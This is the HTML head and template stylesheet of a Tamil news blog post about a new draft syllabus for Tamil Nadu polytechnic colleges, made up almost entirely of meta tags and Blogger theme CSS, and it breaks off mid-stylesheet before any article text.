<meta content='தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு' property='og:title'/>
<meta content='பாலிடெக்னிக் கல்லூரிகளில் முதல் ஆண்டை தொடர்ந்து 2-ம், 3-ம் ஆண்டு பாடத்திட்டமும் விரைவில் மாற்றப்படுகிறது. இதற்கான வரைவு பாடத்திட்டம் வலைதளத்...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spJLEL3WZujErLxb6h05O_FQGQpbpnEqVvT7HCLLtZXji_ST-GJWk8UP8JvDjJ-zAHEvRG-MNrllVdLqIRd-ZYmPdz8eXYOW6uzfdzdRyJY6udjsraW6cdGscAedlE8nOIaPbo0DYYWq16v5FkyD4=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009; - தம&#3007;ழ&#3021;க&#3021;கடல&#3021;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு' property='og:title'/>
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_95.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg' property='og:image'/>
<meta content='தமிழ்க்கடல்' property='og:site_name'/>
<meta content='https://www.thamizhkadal.com/' name='twitter:domain'/>
<meta content='தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg' name='twitter:image'/>
<meta content='தமிழக பாலிடெக்னிக் கல்லூரிகளில் புதிய பாடத்திட்டம் அமல்: வலைதளத்தில் வரைவு பாடத்திட்டம் வெளியீடு' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0zpC2nYT7ejmd96SFrxDDiTuzUaaBS2BCBtZdMBH-Jv-E9qQ6plrh4n4ctbaOjDTM3YmWiTJrfGMOn69U8SLC8mC4BOBbbHxW0vZOSIVBj0hdkOeQkk8zxHlHNIuq7O1szAj2iXOhwRs/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjT0zRkY699GmZR5LJ6H718xbjOLZE1IVddcfly1cpxhunxzGRBEE7gueB8eyaRh4ogvQB9JSTBAJsheULWcI5KhqwflCwfo2txv5LRrgrP0q1TQo-ubisZRBjISCGoEBfSC8mqHIPt8/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZVaJ8yxoViZ48bQp5e6UCuM4HUSsny0QJKUGr4wLawBrC7U1i8siySMkwfXNhzMMATwiRXiZkR_CGvHCqKc90TpncjFyFgbymrnoBnqJsnbgNq9ZNppQ42o2iwUp34WEcG4V5tYse6-4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #FFFFFF;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#2c10e3;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #2c10e3;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #2c10e3 }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGKuwf6aLLBUwMLkFc3pAqXPBDX7dJDBYmTavzB9m2gZ2XQ8tkw5UzroRS_JrvAAA6mvi-9U__w8jjAzDh4C3N5dwqIW0xkoeNla8Imr2lz2CHNRom-1Nm8Ee2w4_n4BX7-uSbAYna09Q/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGKuwf6aLLBUwMLkFc3pAqXPBDX7dJDBYmTavzB9m2gZ2XQ8tkw5UzroRS_JrvAAA6mvi-9U__w8jjAzDh4C3N5dwqIW0xkoeNla8Imr2lz2CHNRom-1Nm8Ee2w4_n4BX7-uSbAYna09Q/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #2c10e3;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #2c10e3;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #2c10e3;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #2c10e3;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #2c10e3;box-shadow: none;}.pagecurrent {background-color: #2c10e3;box-shadow: none;}.showpageOf {float:right!important;background-color: #2c10e3;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #2c10e3;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art 